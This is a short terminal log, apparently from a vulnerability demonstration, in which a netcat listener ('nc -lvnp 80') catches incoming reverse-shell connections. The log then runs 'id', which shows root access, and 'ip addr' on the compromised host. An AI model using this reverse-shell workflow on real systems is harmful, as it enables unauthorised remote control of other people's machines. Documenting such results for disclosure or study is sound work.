 Connection from 20.168.28.237 56319 received!
root@ls_WOYrVuI5:~# nc -lvnp 80
Listening on [0.0.0.0] (family 0, port 80)
Connection from 183.221.19.53 24935 received!
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:07:b4:c3 brd ff:ff:ff:ff:ff:ff
inet 192.168.100.5/24 brd 192.168.100.255 scope global noprefixroute ens33
valid_lft forever preferred_lft forever
inet6 fe80::b8aa:a8fb:8793:1f63/64 scope link noprefixroute
valid_lft forever preferred_lft forever